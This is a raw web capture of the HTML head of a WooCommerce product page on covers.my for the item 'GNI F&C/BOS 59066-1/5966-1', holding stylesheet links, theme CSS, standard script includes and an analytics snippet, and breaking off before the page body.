

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/gni-fc-bos-59066-1-5966-1/
body_size: 40057
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>GNI F&amp;C/BOS 59066-1/5966-1 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; GNI F&amp;C/BOS 59066-1/5966-1 Comments Feed" href="https://covers.my/shop/gni-fc-bos-59066-1-5966-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-fc-bos-59066-1-5966-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-fc-bos-59066-1-5966-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/88939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/gni-fc-bos-59066-1-5966-1/" />
<link rel='shortlink' href='https://covers.my/?p=88939' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
